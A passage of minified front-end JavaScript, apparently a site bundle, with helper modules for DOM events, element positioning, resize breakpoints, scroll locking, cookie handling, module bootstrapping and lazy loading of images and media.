i=r[e];if(Object(c.a)(i)&&i.length>0&&(i=Object(o.a)(i,(function(t){return t.eventHandler!==n}))).length>0)return void(r[e]=i)}t.removeEventListener(e,u),delete r[e]}})),s.set(t,r))}))}function f(t){Object(r.a)(t,(function(t){var e=s.get(t);e&&(Object(r.a)(Object.keys(e),(function(e){l(t,e),t.removeEventListener(e,u)})),s.delete(t))}))}function d(t,e,n){var o=arguments.length>3&&void 0!==arguments[3]&&arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];Object(r.a)(t,(function(t){var r=s.get(t)||{};Object(i.a)(e,(function(e){Object(c.a)(r[e])||(r[e]=[],t.addEventListener(e,u,o)),r[e].push({runOnce:a,eventHandler:n})})),s.set(t,r)}))}function b(t,e,n){d(t,e,n,arguments.length>3&&void 0!==arguments[3]&&arguments[3],!0)}},function(t,e,n){"use strict";n.d(e,"d",(function(){return a})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return u})),n.d(e,"c",(function(){return f})),n.d(e,"f",(function(){return b})),n.d(e,"e",(function(){return p}));var r=n(5),o=n(4),i=n(0);function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=t.getBoundingClientRect(),o=isNaN(e)?e.x:e,i=isNaN(e)?e.y:e,c=n.top+Math.max(n.height,1)+i,a=n.left+Math.max(n.width,1)+o;return c>=Math.min(0,i)+1&&n.top<=r.c+i-1&&a>=Math.min(0,o)+1&&n.left<=r.d+o-1}function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,n="string"==typeof t?document.getElementById(t):t;if(!n)throw"getElementPosition did not find an element.";if(!("string"==typeof e?document.getElementById(e):e))throw"getElementPosition did not find an element to show the position relative to.";var r=n.getBoundingClientRect();if(e===window)return{top:r.top+(window.pageYOffset||document.documentElement.scrollTop),left:r.left+(window.pageXOffset||document.documentElement.scrollLeft)};var o=e.getBoundingClientRect();return{top:r.top-o.top,left:r.left-o.left}}function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return!!Object(o.b)(t)&&(t instanceof Window?{left:t.pageXOffset||document.documentElement.scrollLeft,top:t.pageYOffset||document.documentElement.scrollTop}:{left:t.scrollX||t.scrollLeft,top:t.scrollY||t.scrollTop})}function l(t){var e=0;if(t&&"none"!==t){var n=t.split("(")[1].split(")")[0].split(",").map((function(t){return parseFloat(t)}));e=Math.sqrt(n[0]*n[0]+n[1]*n[1])}return e.toFixed(3)}function f(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;e.includeMargin=!0===e.includeMargin,e.includeBorder=!1!==e.includeBorder,e.includePadding=!1!==e.includePadding;var r=n||window.getComputedStyle(t,e.pseudoElement),o=e.includeTransformScale?l(r.transform):1,i=t.offsetWidth;return e.includeMargin&&(i+=parseFloat(r.marginLeft)+parseFloat(r.marginRight)),e.includeBorder||(i-=parseFloat(r.borderLeftWidth)+parseFloat(r.borderRightWidth)),e.includePadding||(i-=parseFloat(r.paddingLeft)+parseFloat(r.paddingRight)),i*o}var d=function(t,e,n){return Object(i.a)(t,(function(t){Object(o.b)(t)&&("boolean"==typeof n&&"boolean"==typeof t[e]?t[e]=n:t.setAttribute(e,n))}))};function b(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;"object"===c(e)?Object(i.a)(e,(function(e,n){return d(t,n,e)})):d(t,e,n)}function p(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];var o=1===n.length&&n[0]instanceof Array?n[0]:n,i=t.length?Array.from(t).map((function(t){return t.tagName.toLowerCase()})):[t.tagName.toLowerCase()];return o.reduce((function(t,e){return t||i.indexOf(e.toLowerCase())>-1}),!1)}},function(t,e,n){"use strict";function r(t){return t instanceof Element||t instanceof Document||t instanceof Window}function o(t){return t&&t.constructor===Array}n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o}))},function(t,e,n){"use strict";var r=n(0);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=function(t){var e=o(t);return null!=t&&("object"==e||"function"==e)},c=n(28);function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s="object"==("undefined"==typeof self?"undefined":a(self))&&self&&self.Object===Object&&self,u=c.a||s||Function("return this")(),l=function(){return u.Date.now()},f=u.Symbol,d=Object.prototype,b=d.hasOwnProperty,p=d.toString,h=f?f.toStringTag:void 0;var y=function(t){var e=b.call(t,h),n=t[h];try{t[h]=void 0;var r=!0}catch(t){}var o=p.call(t);return r&&(e?t[h]=n:delete t[h]),o},m=Object.prototype.toString;var v=function(t){return m.call(t)},g="[object Null]",w="[object Undefined]",O=f?f.toStringTag:void 0;var j=function(t){return null==t?void 0===t?w:g:O&&O in Object(t)?y(t):v(t)};function S(t){return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var x=function(t){return null!=t&&"object"==S(t)};function _(t){return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var E="[object Symbol]";var T=function(t){return"symbol"==_(t)||x(t)&&j(t)==E},A=NaN,k=/^\s+|\s+$/g,C=/^[-+]0x[0-9a-f]+$/i,L=/^0b[01]+$/i,P=/^0o[0-7]+$/i,F=parseInt;var N=function(t){if("number"==typeof t)return t;if(T(t))return A;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(k,"");var n=L.test(t);return n||P.test(t)?F(t.slice(2),n?2:8):C.test(t)?A:+t},I="Expected a function",q=Math.max,z=Math.min;var M=function(t,e,n){var r,o,c,a,s,u,f=0,d=!1,b=!1,p=!0;if("function"!=typeof t)throw new TypeError(I);function h(e){var n=r,i=o;return r=o=void 0,f=e,a=t.apply(i,n)}function y(t){var n=t-u;return void 0===u||n>=e||n<0||b&&t-f>=c}function m(){var t=l();if(y(t))return v(t);s=setTimeout(m,function(t){var n=e-(t-u);return b?z(n,c-(t-f)):n}(t))}function v(t){return s=void 0,p&&r?h(t):(r=o=void 0,a)}function g(){var t=l(),n=y(t);if(r=arguments,o=this,u=t,n){if(void 0===s)return function(t){return f=t,s=setTimeout(m,e),d?h(t):a}(u);if(b)return clearTimeout(s),s=setTimeout(m,e),h(u)}return void 0===s&&(s=setTimeout(m,e)),a}return e=N(e)||0,i(n)&&(d=!!n.leading,c=(b="maxWait"in n)?q(N(n.maxWait)||0,e):c,p="trailing"in n?!!n.trailing:p),g.cancel=function(){void 0!==s&&clearTimeout(s),f=0,r=u=o=s=void 0},g.flush=function(){return void 0===s?a:v(l())},g},R="Expected a function";var D=function(t,e,n){var r=!0,o=!0;if("function"!=typeof t)throw new TypeError(R);return i(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),M(t,e,{leading:r,maxWait:e,trailing:o})},B=(n(12),n(6)),V=n(27);n.d(e,"d",(function(){return U})),n.d(e,"c",(function(){return Y})),n.d(e,"a",(function(){return $})),n.d(e,"b",(function(){return X})),n.d(e,"e",(function(){return tt}));var W=[],U=0,Y=0,$={unknown:0},H={unknown:0},G=1;Object(r.a)(V.screensizes,(function(t,e){$[e]=G,H[e]=Number(t.replace(/[^0-9]/g,"")),G+=1}));var X=0,J="unknown";function Z(){U=window.innerWidth,Y=window.innerHeight;var t=0;Object(r.a)(H,(function(e,n){U>=e&&e>t&&(t=e,X=$[n],J=n)}))}function K(){Z(),W.forEach((function(t){t({currentWindowWidth:U,currentWindowHeight:Y,currentBreakpoint:X,currentBreakpointName:J})}))}var Q=D(K,500);function tt(t){"function"==typeof t&&W.push(t)}Object(B.a)((function(){window.addEventListener("resize",Q),window.addEventListener("orientationchange",Q),Z()}),25)},function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=[],o="interactive"===document.readyState||"complete"===document.readyState,i=!1,c=!0;function a(){for(;r.length;){var t=r.slice(0);r=[],(e=t).sort((function(t,e){return t.priority-e.priority})),e.forEach((function(t){return t.func()}))}var e;o=!0}function s(){i||(window.addEventListener?window.addEventListener("load",a,!1):window.attachEvent("onload",a),i=!0)}function u(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;"function"==typeof t&&(o&&c?t():(c&&s(),r.push({func:t,priority:e})))}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0);function o(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};Object(r.a)(t,(function(t){var r;window.CustomEvent?r=new CustomEvent(e,{detail:n,bubbles:!0,cancelable:!0}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,n),t.dispatchEvent(r)}))}document.documentMode&&document.documentMode<=11&&function(){function t(t,e){var n=e||{bubbles:!1,cancelable:!1,detail:void 0},r=document.createEvent("CustomEvent");return r.initCustomEvent(t,n.bubbles,n.cancelable,n.detail),r}t.prototype=window.Event.prototype,window.CustomEvent=t}()},function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"a",(function(){return c}));var r=n(0),o=new Map;function i(t,e){Object(r.a)(t,(function(t){null===e?c(t):(!function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];Object(r.a)(t,(function(t){var n=o.get(t);!e&&n&&"string"==typeof n||o.set(t,t.getAttribute("style")||"")}))}(t,!1),Object(r.a)(e,(function(e,n){return t.style[n.replace(/-([a-z])/g,(function(t){return t[1].toUpperCase()}))]=e})))}))}function c(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];Object(r.a)(t,(function(t){var n="";if(!e){var r=o.get(t);r&&"string"==typeof r&&(n=r||"")}t.style.cssText=n}))}},function(t,e,n){"use strict";var r=n(0);var o=n(10);n.d(e,"d",(function(){return i})),n.d(e,"b",(function(){return c})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return s})),n.d(e,"c",(function(){return u})),n.d(e,"f",(function(){return f}));var i=function(t){return"string"==typeof t?Array.from(Object(o.a)("div",{html:t}).childNodes):[t]};function c(t){Object(r.a)(t,(function(t){return t.parentNode?t.parentNode.removeChild(t):null}))}function a(t,e){var n=document.createDocumentFragment();Object(r.a)(t,(function(t){return n.appendChild("string"==typeof t?document.createTextNode(t):t)})),e.appendChild(n)}function s(t,e){var n,o=document.createDocumentFragment();Object(r.a)(t,(function(t){var e="string"==typeof t?document.createTextNode(t):t;n?u(e,n):o.firstChild?l(e,o.firstChild):o.appendChild(e),n=e})),e.firstChild?l(o,e.firstChild):a(o,e)}function u(t,e){var n=e.parentNode;if(n){var o,i=document.createDocumentFragment();Object(r.a)(t,(function(t){var e="string"==typeof t?document.createTextNode(t):t;o?i.insertBefore(e,o.nextSibling):i.appendChild(e),o=e})),n.insertBefore(i,e.nextSibling)}}function l(t,e){var n=document.createDocumentFragment();Object(r.a)(t,(function(t){return n.appendChild("string"==typeof t?document.createTextNode(t):t)})),e.parentNode.insertBefore(n,e)}function f(t,e){t.parentNode.insertBefore(e,t),e.appendChild(t)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n(1),o=n(0),i=n(8),c=n(9),a=n(3);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=document.createElement(t);return Object(o.a)(e,(function(t,o){switch(o){case"className":Object(r.a)(n,t||"");break;case"attributes":Object(a.f)(n,t);break;case"html":e.text||void 0===t||("string"==typeof t?n.innerHTML=t:Object(c.a)(t,n));break;case"text":n.innerText=e.text;break;case"style":"object"===s(e.style)?Object(i.b)(n,t):Object(a.f)(n,o,t);break;default:Object(a.f)(n,o,t)}})),n}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(4);function o(t,e){var n="string"==typeof t?t.replace(/,/gm," ").replace(/[\s]{2,}/gm," ").trim().split(" "):Object(r.a)(t)?t:[];return"function"==typeof e&&n.forEach((function(t){void 0!==t&&e(t)})),n}},function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n(0),o=n(4);function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(Object(o.a)(t))return t.filter(e);if("object"===i(t)){var n={};return Object(r.a)(t,(function(t,r){!0===Boolean(e(t,r))&&(n[r]=t)})),t.constructor===NodeList?Object.values(n):n}return t}},function(t,e,n){"use strict";n.d(e,"b",(function(){return d})),n.d(e,"a",(function(){return b})),n.d(e,"f",(function(){return p})),n.d(e,"c",(function(){return h})),n.d(e,"e",(function(){return m})),n.d(e,"d",(function(){return v}));var r=n(7),o=n(3),i=n(1),c=n(8),a=n(0),s="akqa-scroll-lock",u=0,l=!1,f=!1;function d(){if(!f){var t=h().vScrollbar,e=Object(o.b)();window.scrollTo(e.left,0);var n=document.documentElement;Object(i.a)(n,s),n.style.marginTop="".concat(-e.top,"px"),n.style.position="fixed",n.style.overflow="hidden",n.style.width="100%",Object(r.a)(document.body,"akqa.scrollLock:enable"),f=!0,u=e.top,t&&l?m(!0,0):t&&m()}}function b(){if(f){v();var t=Object(o.b)(),e=document.documentElement;Object(i.c)(e,s),e.style.marginTop="",e.style.position="",e.style.overflow="",e.style.width="",window.scrollTo(t.left,u),Object(r.a)(document.body,"akqa.scrollLock:disable"),f=!1}}function p(){f?b():d()}function h(){var t={vScrollbar:!0,hScrollbar:!0},e="BackCompat"===document.compatMode?document.body:document.documentElement;return t.vScrollbar=e.scrollHeight>e.clientHeight,t.hScrollbar=e.scrollWidth>e.clientWidth,t}var y={body:{element:document.body},header:{element:document.querySelector(".header")},logo:{element:document.querySelector(".tuborg-logo"),right:!0}};function m(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1?arguments[1]:void 0;t&&(y.body.margin=!0,y.body.negative=!0,l=!0);var n=0===e?e:function(){var t=document.createElement("div");t.className="scrollbar-measurer",document.body.appendChild(t),Object(c.b)(t,{position:"absolute",top:"-9999px",width:"50px",height:"50px",overflow:"scroll"});var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}();Object(a.a)(y,(function(t){t.margin?Object(c.b)(t.element,{"margin-right":t.negative?"-".concat(parseFloat(n),"px"):"".concat(parseFloat(n),"px")}):t.right?Object(c.b)(t.element,{right:"".concat(parseFloat(n),"px")}):Object(c.b)(t.element,{"padding-right":"".concat(parseFloat(n),"px")})}))}function v(t){Object(a.a)(y,(function(t){Object(c.a)(t.element,!0)})),t&&(l=!1),l&&m(!0)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return c}));var r=n(0);function o(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function i(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n={},i=document.cookie?document.cookie.split("; "):[];return Object(r.a)(i,(function(r){if(!t||void 0===n[t]){var i=r.split("="),c=i[0],a=i.slice(1).join("=");e||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var s=o(c);if(a=o(a),e)try{a=JSON.parse(a)}catch(t){}n[s]=a}catch(t){}}})),t?n[t]:n}function c(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t,o=e;"number"==typeof n.expires&&(n.expires=new Date(1*new Date+864e5*n.expires));var i={domain:n.domain||"",expires:n.expires?n.expires.toUTCString():"",path:n.path||"/"};try{var c=JSON.stringify(o);/^[{[]/.test(c)&&(o=c)}catch(t){}r=function(t){return encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,encodeURIComponent)}(r),o=function(t){return encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent)}(o);var a="";for(var s in i)n[s]&&(a+="; ".concat(s),!0!==n[s]&&(a+="=".concat(String(n[s]).split(";")[0])));document.cookie="".concat(r,"=").concat(o+a)}},function(t,e,n){"use strict";n.d(e,"b",(function(){return a})),n.d(e,"a",(function(){return s}));var r="",o=!1,i="",c=!1;function a(){if(o)return r;o=!0;var t=document.createElement("div"),e={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(var n in e)if(void 0!==t.style[n])return r=e[n];return""}function s(){if(c)return i;c=!0;var t=document.createElement("div"),e={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(var n in e)if(void 0!==t.style[n])return i=e[n];return""}},function(t,e,n){"use strict";n.d(e,"c",(function(){return u})),n.d(e,"b",(function(){return p})),n.d(e,"a",(function(){return h}));var r=n(7),o=n(0),i=n(1),c=n(11);function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var u="akqa.bootstrapper:destroyInstance",l="--initialized",f="data-module";function d(t,e,n){if(!Object(i.b)(t,n)){Object(i.a)(t,n);var c=new e(t),a=function(t,e,n){var c;return c=function(a){if(a.stopPropagation(),t&&"function"==typeof t.destroy&&t.destroy(),t=null,Object(i.c)(e,n),e.removeEventListener(u,c),"object"!==s(a.detail)||!0!==a.detail.doNotPropagateDown){var l=e.querySelectorAll("[".concat(f,"]"));Object(o.a)(l,(function(t){return Object(r.a)(t,u,{doNotPropagateDown:!0})}))}}}(c,t,n);return t.addEventListener(u,a),c}}function b(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=document.querySelectorAll("[".concat(f,"]"));Object(o.a)(n,(function(n){var r=n.getAttribute(f);Object(c.a)(r,(function(r){if(r){var o=t[r];if(o){var i=s(o);e?t[r]().then((function(t){return d(n,t,r+l)})):"function"===i?d(n,o,r+l):window.console.error("ConstructorReference (for '".concat(r,"') is not a function, but a ").concat(i,". The bootstrapper needs a constructor function to work with."))}}}))}))}function p(t,e){if("string"==typeof t)b(a({},t,e));else{if("object"!==s(t))throw"First argument to bootstrapper must be a string or an object!";b(t)}}function h(t,e){if("string"==typeof t)b(a({},t,e),!0);else{if("object"!==s(t))throw"First argument to asyncBootstrapper must be a string or an object!";b(t,!0)}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return k})),n.d(e,"b",(function(){return W})),n.d(e,"c",(function(){return U}));var r=n(1),o=n(23),i=n(5),c=n(3),a=n(26),s=n(2),u=n(10),l=n(9),f=n(7),d=n(0);function b(t){return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?p(Object(n),!0).forEach((function(e){y(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function y(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function m(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(!(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)))return;var n=[],r=!0,o=!1,i=void 0;try{for(var c,a=t[Symbol.iterator]();!(r=(c=a.next()).done)&&(n.push(c.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var v,g={classNames:{base:"lazy",initialized:"initialized",loading:"loading",loaded:"loaded",error:"error",wrapper:"wrapper"},loadManually:!1,loadImmediately:!1,reloadOnResize:!0},w={bufferMarginPx:100,onScrollThrottleMs:250},O={scroll:!1,resize:!1},j=new Map,S=new Map,x=new Map,_="data-lazy",E="data-lazy-placeholder",T=["2g","3g"],A=[_].concat(function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(v=T.reduce((function(t,e){return t.concat("".concat(_,"-").concat(e))}),[]))||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(v)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()),k={TRIGGER:"akqa.lazyLoad:trigger",LOADING:"akqa.lazyLoad:loading",LOADED:"akqa.lazyLoad:loaded",ERROR:"akqa.lazyLoad:error"},C=document.documentElement,L={loading:function(t){return P("loading",t)},loaded:function(t){return P("loaded",t)},error:function(t){return P("error",t)}};function P(t,e){var n="on".concat(t.charAt(0).toUpperCase()+t.slice(1)),r=k[t.toUpperCase()];e[n].forEach((function(t){return t(e.elements.base)})),Object(f.a)(C,r,{element:e.elements.base})}var F=function(t){return Object(c.e)(t,"script","link","embed")||Object(c.e)(t,"audio")&&!t.controls};function N(){S.size?S.forEach((function(t){Object(c.d)(t.elements.outer,w.bufferMarginPx)&&R(I(t),t)})):(Object(o.b)(window,N),O.scroll=!1)}function I(t,e){var n=t.useSourceChildren,r=t.elements,o=[],a=!0,s=0,u=r.base;return!n||e&&r.base.hasAttribute(e)||(u=r.sourceChildren),Object(d.a)(u,(function(t){var n,r={},c=0,u="default";if(e)n=t.getAttribute(e);else{var l="connection"in navigator&&"effectiveType"in navigator.connection?navigator.connection.effectiveType.slice(-2):null,f=T.indexOf(l);n=T.reduce((function(e,n,r){return-1===f||e?e:r>=f?t.getAttribute("".concat(_,"-").concat(n))||"":void 0}),"")||t.getAttribute(_)}if(n){try{r=JSON.parse(n)}catch(t){if(a=/\s[0-9]+(w|x)\s*(,|$)/g.test(n)){r.default=n.replace(/((?:[^\s,][^,]+?(?=\s[0-9]+(?:w|x)\s*(,|$)))|(^(?!\s[0-9]+(?:w|x))).*$)/g,(function(t){return encodeURI(t)}))}else{n.split(/,\s?/).forEach((function(t){if(t){var e=t.trim(),n=e.indexOf(":"),o=e.substring(0,n),c=e;o in i.a?c=e.substring(n+1):o="default",c=c.trim().replace(/^"|'|"|'$/g,""),r[o]=encodeURI(c)}}))}}var b=Object.keys(r);1===(s=Math.max(s,b.length))?u=b[0]:Object(d.a)(r,(function(t,e){var n=i.a[e];n&&(n===i.b||c!==i.b&&(!c||n<=i.b&&n>c))&&(c=n,u=e)}))}o.push(r[u])})),{attribute:Object(c.e)(r.base,"link")?"href":a?"srcset":"src",breakpointCount:s,sources:o}}function q(t){var e=t.elements;if(!t.hasLoaded&&e.control){var n=Object(c.e)(e.control,"img")&&!e.control.src,r=e.base.hasAttribute(E)?e.base:e.control.hasAttribute(E)?e.control:void 0;if(r||n)R(function(t,e){var n,r,o;if(t.hasAttribute(E)){if(n=I(e,E),/^[0-9]+x[0-9]+$/.test(n.sources[0])){var i=m(n.sources[0].split("x"),2),c=i[0],a=i[1];r=parseFloat(c),o=parseFloat(a)}}else r=1,o=1;return isNaN(r)||isNaN(o)?n:{attribute:"src",breakpointCount:n?n.breakpointCount:1,sources:['data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="'.concat(r,'" height="').concat(o,'" viewBox="0 0 ').concat(r," ").concat(o,'"%3E%3C/svg%3E')]}}(r||e.control,t),t,!0)}}function z(t,e,n){n&&t[e]!==n&&(t[e]=n)}function M(t,e){var n=e.isPlaceholder,r=void 0!==n&&n,o=e.useCanPlay,i=void 0!==o&&o,c=t.elements.control,a=i?"canplay":"load";Object(s.a)(c,a,(function(){Object(s.d)(c,"".concat(a," error")),r||(V(t,"loaded"),L.loaded(t))})),Object(s.a)(c,"error",(function(){Object(s.d)(c,"".concat(a," error")),r||(V(t,"error"),L.error(t))}))}function R(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e.useSourceChildren,o=e.loaderFunction,i=e.elements;if(o&&!n)V(e,"loaded"),L.loading(e),L.loaded(e),o(i.base);else if(r)if(n||(V(e,"loading"),L.loading(e)),Object(c.e)(i.base,"picture")){var u=i.base.cloneNode(!0),l=u.querySelector("img");if(Object(s.a)(l,"load",(function(){Object(s.d)(l,"load error"),Object(a.a)(l).then((function(){if(n)z(i.control,"src",t.sources[0]);else{var r=0;Object(d.a)(i.sourceChildren,(function(e){z(e,"srcset",t.sources[r]),r+=1})),V(e,"loaded"),L.loaded(e)}}))})),Object(s.a)(l,"error",(function(){Object(s.d)(l,"load error"),n||(V(e,"error"),L.error(e))})),n)z(l,"src",t.sources[0]);else{var f=0;Object(d.a)(u.querySelectorAll("source"),(function(e){z(e,"srcset",t.sources[f]),f+=1}))}}else M(e,{isPlaceholder:n,useCanPlay:!0}),Object(d.a)(i.sourceChildren,(function(e){return z(e,"src",t.sources[0])})),i.base.load();else{var b=Object(c.e)(i.base,"img"),p=!Object(c.e)(i.base,"img","iframe","audio","video","embed","script","link"),y="url(".concat(t.sources[0],")");if(p?i.outer.style.backgroundImage===y:i.control[t.sources.attribute]===t.sources[0])return;if(n||(V(e,"loading"),L.loading(e)),b||p){var m="srcset"===t.attribute;Object(a.b)(t.sources[0],{useSrcset:m,sizes:i.base.sizes}).then((function(){p?i.outer.style.backgroundImage=y:(i.control.srcset="",i.control[t.attribute]=t.sources[0]),n||(V(e,"loaded"),L.loaded(e))})).catch((function(){n||(V(e,"error"),L.error(e))}))}else Object(c.e)(i.base,"embed")?(M(e,{isPlaceholder:n,useCanPlay:!0}),z(i.control,"src",t.sources[0]),n||(V(e,"loaded"),L.loaded(e))):Object(c.e)(i.base,"audio","video")?(M(e,{isPlaceholder:n,useCanPlay:!0}),z(i.control,"src",t.sources[0]),i.base.load()):(M(e,{isPlaceholder:n}),z(i.control,t.attribute,t.sources[0]))}n||(S.has(i.base)?(S.delete(i.base),j.set(i.base,h({},e,{hasLoaded:!0}))):x.has(i.base)&&x.set(i.base,h({},e,{hasLoaded:!0})))}function D(t){return t instanceof Array?t:"function"==typeof t?[t]:[]}function B(){j.forEach((function(t,e){t.handleResponsive&&(t.loadImmediately?R(I(t),t):(j.delete(e),S.set(e,t)))})),S.size&&(O.scroll||(Object(o.a)(window,N,w.onScrollThrottleMs),O.scroll=!0),S.forEach((function(t){return q(t)})),N()),x.size&&x.forEach((function(t){return t.hasLoaded||q(t)}))}function V(t,e){var n=t.classNames,o=t.elements,i={initialized:"".concat(n.base,"--").concat(n.initialized),loading:"".concat(n.base,"--").concat(n.loading),loaded:"".concat(n.base,"--").concat(n.loaded),error:"".concat(n.base,"--").concat(n.error)};Object(r.c)(o.outer,[i.loading,i.loaded,i.error].concat(e?[]:i.initialized)),e&&Object(r.a)(o.outer,i[e])}function W(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=h({},g,{},n,{classNames:h({},g.classNames,{},n&&n.classNames),onLoading:D(n.onLoading),onLoaded:D(n.onLoaded),onError:D(n.onError)});if(t&&"string"!=typeof t?"object"===b(t)&&t.length?e=t:t instanceof Element&&(e=[t]):e=document.querySelectorAll(t||"[".concat(_,"]")),!e)throw"lazyLoad's elements argument was not given as a string or a nodeList.";if(e.length){var f=!1;Object(d.a)(e,(function(t){var e=a.classNames,n=a.loadManually,o=a.loadImmediately,i=a.reloadOnResize,d=Object(c.e)(t,"source","track")?t.parentElement:t,b={base:d,outer:d,control:d,sourceChildren:d},p=!1;if(!j.has(b.base)&&!S.has(b.base)&&!x.has(b.base)){if(F(b.base)){if(Object(r.b)(b.base.parentElement,"".concat(e.base,"--").concat(e.wrapper)))return;b.outer=Object(u.a)("div",{className:["".concat(e.base,"--").concat(e.wrapper),"".concat(e.base,"--").concat(b.base.tagName.toLowerCase())],style:Object(c.e)(b.base,"embed")?{}:{display:"inline-block",visibility:"hidden",margin:0,border:0,padding:0,height:0,width:0}}),Object(l.f)(b.base,b.outer)}if(Object(c.e)(b.base,"picture","audio","video")){var y=b.base.querySelectorAll("source, track");y.length&&(b.sourceChildren=y,p=!0),Object(c.e)(b.base,"picture")&&(b.control=b.base.querySelector("img"))}var m=h({},a,{handleResponsive:!1,useSourceChildren:p,elements:b,hasLoaded:o});if(m.handleResponsive=i&&A.reduce((function(t,e){return 